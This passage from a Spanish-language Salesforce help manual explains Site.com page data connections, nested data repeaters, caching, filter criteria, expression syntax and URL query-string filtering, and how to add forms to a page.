[Recuperación de datos con conexiones de datos de página](#page-4759-0) [Descripción general de los servicios de datos de Site.com](#page-4740-0)

# <span id="page-4759-0"></span>Recuperación de datos con conexiones de datos de página

Utilice una conexión de datos de página para crear una página de detalles para un solo registro cuando trabaje con objetos de Salesforce.

Al combinarse con elementos de datos, código personalizado o bloques de contenido, las conexiones de datos de página le permiten conectarse a objetos estándar y personalizados, recuperar un registro específico y mostrar dinámicamente los datos devueltos en cualquier parte de la página. Incluso puede utilizar expresiones para acceder a los datos devueltos en las propiedades de la página.

Cuando la página se abre:

- **1.** Asegúrese de que se ha seleccionado la página en el panel Estructura de la página.
- **2.** Haga clic en **Añadir conexión** en la sección Conexión de datos de página del panel Propiedades.
- **3.** Seleccione el objeto al que desea conectarse.

# Nota:

- **•** Debido a que los visitantes del sitio acceden a su sitio público mediante la licencia Usuario invitado, la lista desplegable solo muestra objetos disponibles para usuarios de Site.com. Para hacer que los objetos estén disponibles, vaya a [perfil de usuario](#page-4742-0) [invitado,](#page-4742-0) active el permiso "Lectura" del objeto relevante y actualice la lista.
- **•** La lista desplegable muestra objetos que puede que no estén disponibles para los visitantes del sitio a los usuarios de las comunidades. En visitantes autenticados, el acceso al objeto en páginas públicas y privadas se controla con los perfiles de usuario. En visitantes no autenticados, el acceso al objeto en páginas públicas se controla con el perfil de usuario de invitado del sitio.
- **4.** También puede seleccionar criterios para filtrar qué registro se devuelve en Filtros. Si no selecciona ningún criterio, el primer registro se devolverá de manera predeterminada.
	- **a.** Seleccione el campo al que se aplican los criterios de filtro La lista desplegable Campo muestra los campos del objeto, seguidos por los campos de todos los objetos principales, que utilizan el formato *parent\_object\_name.field\_name*.
	- **b.** Seleccione [el operador](#page-4765-0) para controlar el proceso de filtrado de los resultados. Por ejemplo, selecciones *Iguales* para devolver una coincidencia exacta.
	- **c.** Seleccione [el origen](#page-4766-1) del valor de filtro. Por ejemplo, para especificar un valor explícito, seleccione *Valor fijo*, o para utilizar los valores que se han pasado a la página a través de una cadena de consulta, seleccione *Cadena de consulta de URL*.
	- **d.** Establezca el origen del valor del filtro. Si está utilizando una cadena de consulta, también podrá especificar lo que debe ocurrir si falta la cadena de consulta.
	- **e.** Añada criterios de filtro adicionales según sea necesario para restringir aun más sus resultados. Cada elemento de filtro está combinado con un operador AND.
	- Nota: Si está utilizando un valor fijo para filtrar los resultados, puede ver los registros devueltos en la sección Vista previa de la conexión. Para actualizar la lista de registros, haga clic en **Volver a cargar vista previa**.
- **5.** En Clasificación, puede especificar si clasificar los resultados por uno o más campos en orden ascendente o descendente.

Por ejemplo, digamos que quiere crear una página que muestre la película más popular. Podría conectarse a un objeto personalizado que contenga datos de películas y, en lugar de utilizar criterios de filtro, podría ordenarlos por la clasificación de los usuarios en orden

EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar el perfil de usuario invitado:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

"Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

Y

descendente. Como la conexión de datos de página devuelve un único registro, solamente se devuelve la película con el mayor puntuaje.

#### **6.** Haga clic en **Guardar**.

A continuación, debe agregar [elementos de datos](#page-4745-0), [código personalizado](#page-4748-0) o [bloques de contenido](#page-4749-0) a la página para mostrar los datos de registro recuperados.

Puede utilizar expresiones para acceder a los datos devueltos en cualquier parte de la página, incluidas las propiedades de la página. Por ejemplo, supongamos que quiere utilizar el nombre de cuenta como título de la página de detalles de la cuenta. En este caso, sencillamente tendría que ingresar *{!Name}* en el campo Título del panel Propiedades. Cuando se cargue la página, recuperará el nombre de cuenta de ese registro específico y lo mostrará en la barra de título del navegador.

# CONSULTE TAMBIÉN

[Descripción general de conexiones de datos de página](#page-4757-0) [Mejora del desempeño mediante almacenamiento en caché](#page-4764-0) [Acerca de la visualización de datos dinámicos que usan expresiones](#page-4766-0) [Ejemplos de filtrado de datos](#page-4767-0)

# <span id="page-4760-0"></span>Acceso a datos en Descripción general de objetos relacionados

Los objetos estándar y personalizados tiene relaciones que definen cómo se relacionan registros en un objeto con registros en otro. Por ejemplo, el objeto Cuentas tiene una relación de uno a varios con el objeto Contactos, por lo que cada cuenta puede tener uno o más contactos asociados a ella. Esta relación es también conocida como una relación principal-secundario o relación principal-detalle.

Consulte [Relaciones de objetos](#page-4069-0) para obtener más información sobre las relaciones entre objetos en Salesforce.

Los repetidores de datos, las tablas de datos y las funciones de datos se benefician de estas relaciones para permitirle mostrar datos desde objetos relacionados en la página.

#### Acerca del acceso a datos en objetos principales

Cuando añade un repetidor de datos, una tabla de datos o una función de datos a la página y lo conecta a un objeto estándar o personalizado, puede acceder automáticamente a cualquier objeto principal al que esté relacionado.

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

Si añade [criterio de filtro](#page-4765-1) a un repetidor de datos, una tabla de datos o una función de datos, la lista desplegable Campo en el cuadro de diálogo Crear conexión de datos muestra los campos del objeto, seguidos por los campos de todos sus objetos principales, que utiliza el formato *parent\_object\_name.field\_name*. Eso le permite filtrar resultados basados en un campo del objeto principal. Por ejemplo, cuando recupera registros del objeto Contactos, puede decidir devolver únicamente contactos cuyo nombre de cuenta (Account.Account Name) es "ABC Labs".

Del mismo modo, cuando añade elementos de datos a un repetidor de datos o columnas a una tabla de datos, puede vincularlos a campos en el objeto principal. Por ejemplo, si añade una tabla de datos conectada al objeto Contacto, puede añadir una columna que se vincula a su campo Nombre completo y una columna que se vincula al campo Account.Account Name del objeto Cuenta para mostrar el nombre del contacto junto con el nombre de la cuenta a la que está asociado.

#### Acerca del acceso a datos en objetos secundarios

Puede recuperar datos de cualquier objeto secundario de un objeto principal utilizando un repetidor de datos que contiene otro repetidor, tabla o función de datos. El repetidor de datos exterior o principal se conecta a un objeto como Cuentas. A su vez, el repetidor de datos

#### Mejora de Salesforce con herramientas de personalización en el seu entre en el seu en el seu en el site.com Site.com instantánea

interno, la tabla de datos y la función de datos le permiten conectarse automáticamente a cualquier objeto secundario, como Contactos. Eso se conoce también como un repetidor de datos anidado.

Supongamos que desea mostrar una lista de cuentas con los nombre de los contactos asociados, similar a este ejemplo.



Puede conseguir esto creando un repetidor de datos (1) conectado a Cuentas y añadiendo un elemento de datos (2) que se vincula al campo Nombre de cuenta. Luego añada un repetidor de datos anidado (3) conectado a Contactos, que es un elemento secundario de Cuentas. Finalmente, añada un elemento de datos (4) al repetidor de datos anidado que se vincula al campo Nombre completo del objeto Contacto.

Mejora de Salesforce con herramientas de personalización entre a substantia en el seu sobre site.com Site.com instantánea



#### CONSULTE TAMBIÉN

[Presentación de datos en Objetos relacionados utilizando repetidores de datos anidados](#page-4763-0) [Recuperación de datos dinámica con repetidores de datos](#page-4744-0) [Recuperación de datos dinámica con tablas de datos](#page-4750-0)

# <span id="page-4763-0"></span>Presentación de datos en Objetos relacionados utilizando repetidores de datos anidados

Puede recuperar datos de cualquier objeto secundario de un objeto principal utilizando un repetidor de datos que contiene otro repetidor, tabla o función de datos. El repetidor de datos exterior o principal se conecta a un objeto como Cuentas. A su vez, el repetidor de datos interno, la tabla de datos y la función de datos le permiten conectarse automáticamente a cualquier objeto secundario, como Contactos. Eso se conoce también como un repetidor de datos anidado.

Por ejemplo, si el repetidor de datos está conectado a Cuentas, puede añadir una función de datos anidada a aquella que está conectada a Contactos para devolver el número de contactos asociados a cada cuenta.

Para crear un repetidor de datos anidado:

- **1.** [Añada un repetidor de datos](#page-4744-0) a la página.
- **2.** Arrastre otro **Repetidor de datos**, **Tabla de datos** o **Función de datos** del tablero Elementos de página al repetidor de datos.
- **3.** Seleccione el objeto relacionado de Salesforce al que desea conectarse.
	- Nota: También puede recuperar datos desde objetos no relacionados. Sin embargo, eso puede afectar seriamente al desempeño de su sitio, por lo que recomendamos recuperar datos únicamente desde objetos relacionados.
- **4.** También puede seleccionar criterios para filtrar su conjunto de datos en Filtros. Si no selecciona ningún criterio, se devolverán todos los datos del elemento.
	- **a.** Seleccione el campo al que se aplican los criterios de filtro La lista desplegable Campo muestra los campos del objeto, seguidos por los campos de todos los objetos principales, que utilizan el formato *parent\_object\_name.field\_name*.
	- **b.** Seleccione [el operador](#page-4765-0) para controlar el proceso de filtrado de los resultados. Por ejemplo, selecciones *Iguales* para devolver una coincidencia exacta.
	- **c.** Seleccione [el origen](#page-4766-1) del valor de filtro. Por ejemplo, para especificar un valor explícito, seleccione *Valor fijo*, o para utilizar los valores que se han pasado a la página a través de una cadena de consulta, seleccione *Cadena de consulta de URL*.
	- **d.** Establezca el origen del valor del filtro. Si está utilizando una cadena de consulta, también podrá especificar lo que debe ocurrir si falta la cadena de consulta.
	- **e.** Añada criterios de filtro adicionales según sea necesario para restringir aun más sus resultados. Cada elemento de filtro está combinado con un operador AND.

Nota: Si está utilizando un valor fijo para filtrar los resultados, puede ver los registros devueltos en la sección Vista previa de la conexión. Para actualizar la lista de registros, haga clic en **Volver a cargar vista previa**.

- **5.** En Clasificación, puede especificar si clasificar los resultados por uno o más campos en orden ascendente o descendente. Por ejemplo, si está trabajando con un objeto que contiene datos del usuario, puede ordenar sus resultados primero por género y luego por nombre.
- **6.** En Límites, puede limitar el número de resultados devueltos. Por ejemplo, si solo está interesado en los cinco primeros resultados, ingrese *5* en el campo Limitar resultados en.
- **7.** Si añade [paginación,](#page-4754-0) especifique el número de resultados para mostrar por página en el campo Resultados por página.

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar el perfil de usuario invitado:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Y

"Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

**8.** Si está trabajando con una tabla de datos, haga clic en **Siguiente** y añada campos a la tabla haciendo doble clic en un campo o seleccionándolo y haciendo clic en  $\rightarrow$ 

#### **9.** Haga clic en **Guardar**.

Puede añadir [elementos de datos](#page-4745-0) o [códigos personalizados](#page-4748-0) al repetidor principal para mostrar sus campos. Del mismo modo, si ha anidado un repetidor de datos en el repetidor de datos principal, puede añadir elementos de datos o códigos personalizados al repetidor de datos anidado para mostrar los campos del objeto secundario.



Nota: No puede anidar repetidores de datos más de un nivel.

## CONSULTE TAMBIÉN

[Acceso a datos en Descripción general de objetos relacionados](#page-4760-0) [Recuperación de datos dinámica con tablas de datos](#page-4750-0) [Uso de funciones de datos](#page-4756-0)

# <span id="page-4764-0"></span>Mejora del desempeño mediante almacenamiento en caché

Al trabajar con elementos de página vinculados a datos, como repetidores de datos, tablas de datos y funciones de datos, puede mejorar el desempeño y los resultados de página de su sitio Web mediante el almacenamiento en caché. Este tipo de almacenamiento controla la frecuencia con la que una página con una conexión de datos solicita datos de Salesforce.

Supongamos que 100 personas visitan la página del sitio al mismo tiempo. Sin el almacenamiento en caché, la página realiza 100 solicitudes separadas de los mismos datos, ralentizando considerablemente el desempeño. Sin embargo, con el almacenamiento en caché habilitado, los datos se solicitan y recuperan solamente una vez, la primera vez que alguien visita la página. Las solicitudes posteriores de datos durante un período de tiempo establecido se devuelven desde la caché. Cuando vence el período de tiempo especificado, la caché se actualiza.

El campo Duración de caché (minutos) de la ficha Propiedades controla el tiempo que se tarda en almacenar en caché los datos recuperados para el repetidor de datos, la tabla de datos o la función de datos que se haya seleccionado.

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

El valor predeterminado son 30 minutos. Sin embargo, el número apropiado de minutos depende de sus requisitos. Por ejemplo:

- **•** Si los datos se actualizan frecuentemente, como en un sistema de comentarios o un servicio de información instantánea de acciones, puede deshabilitar el almacenamiento en caché estableciendo el valor como cero para garantizar que se muestran los datos más actualizados en la página.
- **•** Si los datos cambian con poca frecuencia, digamos que una vez por semana, puede establecer el valor con un número mucho mayor de minutos. Un período más largo de almacenamiento en caché también ayuda a garantizar que las páginas mostrarán datos incluso si la fuente de datos deja de estar momentáneamente disponible.

Nota: Cada vez que se publiquen actualizaciones de un sitio, se eliminará la caché de todas las conexiones de datos. El  $\mathbb{Z}$ almacenamiento en caché volverá a comenzar la próxima vez que un visitante del sitio acceda a la página.

## CONSULTE TAMBIÉN

[Recuperación de datos dinámica con repetidores de datos](#page-4744-0) [Recuperación de datos dinámica con tablas de datos](#page-4750-0) [Uso de funciones de datos](#page-4756-0)

#### Mejora de Salesforce con herramientas de personalización en el seu entre en el seu en el seu en el site.com Site.com instantánea

# <span id="page-4765-1"></span>Filtros de datos

Cuando añade un repetidor de datos, una tabla de datos o una función de datos a la página, no necesita limitar los registros que recupera. Sin embargo, si está trabajando con un objeto de Salesforce que contiene miles de registros, puede limitar los resultados devueltos utilizando criterios de filtro.

Cuando añade criterios de filtro, debe especificar:

- **•** El campo al que se aplican los criterios de filtro
- **•** El operador
- **•** [El origen del valor e filtro](#page-4766-1)
- <span id="page-4765-0"></span>**•** El valor de filtro

#### Operadores de filtro

EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



<span id="page-4766-1"></span>Orígenes del valor de filtro



#### CONSULTE TAMBIÉN

<span id="page-4766-0"></span>[Recuperación de datos dinámica con repetidores de datos](#page-4744-0) [Recuperación de datos dinámica con tablas de datos](#page-4750-0) [Uso de funciones de datos](#page-4756-0) [Acerca de la visualización de datos dinámicos que usan expresiones](#page-4766-0)

# Acerca de la visualización de datos dinámicos que usan expresiones

Site.com usa idioma de expresión para mostrar datos dinámicamente. Las expresiones sirven de marcadores de posición para los datos que se sustituirán por información cuando se carga la página. Cuando trabaja con elementos de página vinculados a datos o propiedades de widget personalizado, puede utilizar expresiones para personalizar el aspecto de los datos en la página.

En Site.com, la sintaxis de la expresión se compone de una llave de apertura y un signo de exclamación, el nombre del campo, el nombre de la propiedad personalizada o del espacio de nombres y una llave de cierre.

Por ejemplo, si agrega una propiedad personalizada denominada URL a un widget, puede utilizar la sintaxis {!URL} para agregar la expresión a bloques de contenido o código personalizado. Del mismo modo, para agregar una expresión para el campo Ciudad de facturación, puede utilizar la sintaxis { ! BillingCity }. Para los objetos relacionados, el nombre de campo tiene como prefijo el nombre del objeto principal: { ! Account. BillingCity }.

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

Si está modificando un [elemento de datos](#page-4745-0) en un repetidor de datos o una [columna de tabla de datos](#page-4752-0), puede acceder a los campos del objeto por nombre en una lista desplegable sin utilizar expresiones. Sin embargo, si desea personalizar el aspecto del campo en la página, puede ver y modificar la expresión cuando hace clic en **Personalizar** en el cuadro de diálogo.

Si está trabajando con [códigos de personalizados](#page-4748-0) o [bloques de contenidos](#page-4749-0) en un repetidor de datos, solo puede acceder a los campos del objeto utilizando expresiones.

Las expresiones le permiten personalizar el resultado mediante:

- **•** Adición de texto alrededor de la expresión. Por ejemplo, supongamos que está visualizando el número de teléfono de cada una de sus ubicaciones de negocio. Puede ingresar el texto *Haga contacto con nosotros* antes de la expresión {!Phone}. Cuando se muestran los datos en la página, {!Phone} se sustituye con el valor de campo de casa registro: *Haga contacto con nosotros en 100–200–3000*.
- **•** Cambio de formato del resultado utilizando etiquetas HTML. Por ejemplo, puede envolver etiquetas H1 alrededor de la expresión para modificar el aspecto de los resultados en la página: <H1>{!Phone}</H1>.
- **•** Creación de una cadena de consulta de URL para pasar información a un repetidor de datos o un tabla de datos a otra página. La segunda página, a su vez, utiliza la variable recibida para recuperar y mostrar los registros relevantes. Por ejemplo, puede crear un hipervínculo, como /product details?productID={!id}, donde {!id} se sustituye por el Id. de producto de cada registro. Cuando se hace clic en un vínculo de producto en particular, se pasa el Id. del producto a la página Detalles de producto, que utiliza el Id. para recuperar la información del registro y mostrarla en la página.

#### CONSULTE TAMBIÉN

[Recuperación de datos dinámica con repetidores de datos](#page-4744-0) [Recuperación de datos dinámica con tablas de datos](#page-4750-0) [Uso de funciones de datos](#page-4756-0)

# <span id="page-4767-0"></span>Ejemplos de filtrado de datos

Cuando trabaja con repetidores de datos, tablas de datos y funciones de datos, puede filtrar los datos que recupera de varias formas. En este tema, examinamos dos opciones, valores fijos y cadenas de consulta de URL, para mostrar algunas técnicas comunes de filtrado.

#### Ejemplo 1: Uso de un valor fijo para filtrar resultados

En nuestro primer ejemplo, contamos con un objeto personalizado denominado "Nuevos" que almacena noticias y eventos de la compañía. Cada elemento de noticias cuenta con una lista de selección Estado que se puede establecer como En curso o Aprobado. Solo deseamos mostrar elementos de noticias aprobados en nuestra página Noticias de la compañía. En este caso, podemos utilizar un valor fijo para filtrar datos en el objeto Noticias.

En este escenario, debe:

- **1.** Añadir un repetidor de datos a la página y configurarlo de este modo:
	- **a.** Seleccione el objeto personalizado Noticias.
	- **b.** En la sección Filtros, establezca el criterio como Estado igual a valor fijo.
	- **c.** Ingrese *Aprobado* en el cuadro de texto Valor.

Eso hará que el repetidor de datos devuelva únicamente registros donde el campo Estado contiene el valor Aprobado.

**2.** Agregue elementos de datos al repetidor de datos para mostrar los campos obligatorios, como Título, Descripción y Fecha en la página.

Ejemplo 2: Uso de una cadena de consulta de URL para filtrar y mostrar resultados en otra página de forma dinámica

En nuestro segundo ejemplo, contamos con un objeto personalizado denominado "Productos" que almacena información del producto. Sin embargo, algunos productos solo están disponibles en algunas ubicaciones, por lo que nos gustaría permitir a los usuarios ver los

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

productos en las inmediaciones de su ciudad. En ese caso, podemos crear una página de sitio Ubicaciones que contiene vínculos con cada ciudad disponible:

Deseamos que cada vínculo abra la página de sitio Productos, pero que solo muestre productos basados en la selección del usuario. Podemos hacerlo utilizando cadenas de consulta de URL, que nos permiten pasar el contenido de la variable entre páginas HTML. La información de la variable en este caso es la ubicación del producto, el repetidor de datos no sabe qué productos puede devolver hasta que el usuario realice una selección.

Para este escenario, debe:

- **1.** Añadir un repetidor de datos a la página Productos y configurarlo de este modo:
	- **a.** Seleccione el objeto personalizado Productos.
	- **b.** En la sección Filtros, establezca el criterio como *Ciudad igual a cadena de consulta de URL*.
	- **c.** En el cuadro de texto Valor, ingrese el nombre de la variable, en este caso, *ubicación*.
	- **d.** En Si falta la lista desplegable cadena de consulta, seleccione **No aplique este elemento de filtro**. Esta opción se utiliza cuando un cliente desea ver todos los productos sin filtro.
	- **e.** Haga clic en **Guardar**.
- **2.** Agregue elementos de datos para los campos que desea mostrar, como Nombre de producto, Descripción y Precio.
- **3.** En la página Ubicaciones, agregue un repetidor de datos y seleccione el objeto personalizado Productos.
- **4.** Agregue un elemento de datos al repetidor de datos para representar el campo Ciudad y configurarlo del siguiente modo:
	- **a.** Seleccione el campo Ciudad como el campo para mostrar, porque deseamos utilizar el nombre de la ciudad como hipervínculo.
	- **b.** Seleccione Texto como el formato de visualización.
	- **c.** Seleccione **Agregar un hipervínculo** para mostrar una URL en la página.
	- **d.** En la lista desplegable Vincular, seleccione Un elemento en su sitio.
	- **e.** Seleccione Página como el tipo y seleccione la página Productos. (Si no puede ver la lista de páginas, coloque su cursor en el cuadro de texto URL y pulse la tecla ABAJO en su teclado.)
	- **f.** Cambie el valor URL a */product?location={!City}*. En este caso, {!Ciudad} es un marcador para el valor del campo Ciudad de un registro. Cuando se carga la página por primera vez, {!Ciudad} se sustituye con el valor correcto, como Dallas, que crea la siguiente URL para dicho registro:

/product?location=Dallas

Al hacer clic, se abre la página Productos e ingresa Dallas como el valor de la variable ubicación.

- **g.** Para las sugerencias, seleccione el campo Ciudad y haga clic en **Personalizar**.
- **h.** Cambie le valor a *Mostrarme productos disponibles en {!Ciudad}*.

Nuevamente, el marcador {!Ciudad} se sustituye por el valor del campo Ciudad de cada registro cuando se carga la página.

Ahora, cuando se cargue la página Ubicaciones, el repetidor de datos muestra la ubicación de cada producto como un vínculo. Cuando un cliente haga clic en un vínculo, como Dallas, la página Ubicaciones ingresa ubicación=Dallas en la página Productos. A

#### Mejora de Salesforce con herramientas de personalización entre a substantia en el seu solo site.com Site.com instantánea

medida que se carga la página Productos, el repetidor de datos utiliza este valor para devolver de forma dinámica únicamente los registros donde el campo Ciudad contiene el valor Dallas.

# CONSULTE TAMBIÉN

- [Recuperación de datos dinámica con repetidores de datos](#page-4744-0)
- [Visualización de datos utilizando elementos de datos](#page-4745-0)
- [Recuperación de datos dinámica con tablas de datos](#page-4750-0)
- [Acceso a datos en Descripción general de objetos relacionados](#page-4760-0)

# Recopilación y envío de formularios de uso de datos

# <span id="page-4770-0"></span>Adición de un formulario a la página

Utilice formularios para recopilar datos de los visitantes de su sitio y envíe los datos a objetos estándar o personalizados de Salesforce. Cree formularios Prospectos Web, obtenga detalles del cliente o recopile comentarios en sus productos o servicios.

Para añadir un formulario a una página.

- **1.** Arrastre un **Formulario** del tablero Elementos de página a la página.
- **2.** Seleccione el objeto de Salesforce al que desea enviar datos.

# Nota:

- **•** Debido a que los visitantes del sitio acceden a su sitio público mediante la licencia Usuario invitado, la lista desplegable solo muestra objetos disponibles para usuarios de Site.com. Para hacer que los objetos estén disponibles, vaya a [perfil de usuario](#page-4742-0) [invitado,](#page-4742-0) active el permiso "Crear" del objeto relevante y actualice la lista.
- **•** La lista desplegable muestra objetos que puede que no estén disponibles para los visitantes del sitio a los usuarios de las comunidades. En visitantes autenticados, el acceso al objeto en páginas públicas y privadas se controla con los perfiles de usuario. En visitantes no autenticados, el acceso al objeto en páginas públicas se controla con el perfil de usuario de invitado del sitio.
